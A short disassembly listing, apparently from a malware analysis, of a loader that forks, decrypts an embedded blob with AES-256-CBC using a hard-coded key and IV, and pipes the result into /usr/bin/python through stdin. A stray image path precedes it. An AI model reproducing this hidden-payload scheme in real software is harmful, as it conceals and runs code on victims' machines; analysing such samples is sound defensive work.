 loc_100001016: ; int[2]
lea rdi, [rbp+var_38]
call _pipe
call _fork
mov r14d, eax
test r14d, r14d
jle loc_10000113B
mov edi, [rbp+var_38] ; int
call _close
movaps xmm0, cs:xmmword_1000012E0
movaps [rbp+var_50], xmm0
movaps xmm0, cs:xmmword_1000012D0
movaps xmmword ptr [rbp+key], xmm0
movaps xmm0, cs:xmmword_100003F50
movaps xmmword ptr [rbp+iv], xmm0
lea rsi, unk_1000012F0 ; void *
lea rdi, [rbp+in] ; void *
mov edx, 2C60h ; size_t
call _memcpy
mov edi, 2C53h ; unsigned __int64
call __Znam ; operator new[](ulong)
mov r13, rax
mov esi, 2C53h
mov rdi, r13
call ___bzero
mov [rbp+outl], 0
call _EVP_CIPHER_CTX_new
mov rbx, rax
call _EVP_aes_256_cbc
lea rcx, [rbp+key] ; key
lea r8, [rbp+iv] ; iv
xor edx, edx ; impl
mov rdi, rbx ; ctx
mov rsi, rax ; cipher
call _EVP_DecryptInit_ex
loc_10000113B: ; int
mov edi, [rbp+var_38+4]
call _close
mov edi, [rbp+var_38] ; int
xor esi, esi ; int
call _dup2
lea rdi, aUsrBinPython ; "/usr/bin/python"
mov rsi, r15 ; char **
call _execv